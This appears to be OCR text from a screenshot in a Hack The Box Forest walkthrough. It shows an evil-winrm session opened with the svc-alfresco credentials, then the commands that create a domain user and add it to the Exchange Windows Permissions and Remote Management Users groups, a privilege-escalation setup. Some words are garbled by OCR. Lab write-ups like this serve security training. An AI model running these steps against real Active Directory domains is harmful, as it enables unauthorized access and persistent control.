 ┌──(kali㉿kali)-[~/Desktop/HTB/impacket/examples]
└─$ evil-winrm -u svc-alfresco@HTB.LOCAL -p s3rvice -i 10.10.10.161
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpl
nted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-compl
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user cxk cxk123! /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "EXCHANGE WINDOWS PERMISSIONS" cxk /add
The command completed successfully.
MemberOf
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup "Remote Management Users" cxk /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>